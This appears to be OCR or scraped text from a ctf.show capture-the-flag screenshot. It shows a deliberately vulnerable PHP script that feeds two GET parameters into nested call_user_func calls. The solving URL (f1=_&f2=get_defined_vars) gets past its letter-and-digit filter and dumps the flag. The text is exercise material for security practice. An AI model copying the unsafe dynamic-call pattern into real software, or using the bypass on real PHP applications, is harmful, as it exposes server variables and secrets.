 # @Date:   2020-10-10 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-12 19:49:05
*/
error_reporting(0);
include("flag.php");
highlight_file(__FILE__);
$f1 = $_GET['f1'];
$f2 = $_GET['f2'];
if(check($f1)){
    var_dump(call_user_func(call_user_func($f1,$f2)));
}else{
    echo "嗯哼？";
}
function check($str){
    return !preg_match('/[0-9]|[a-z]/i', $str);
} array(7) { ["_GET"]=> array(2) { ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_defined_vars" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { }
["flag"]=> string(45) "ctfshow{ec4c86cb-00c7-4a2a-ac54-3f0cbadbd0cc}" ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_defined_vars" }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://0ed0f8eb-2657-4dbb-84dd-f0eddae93350.challenge.ctf.show/?f1=_&f2=get_defined_vars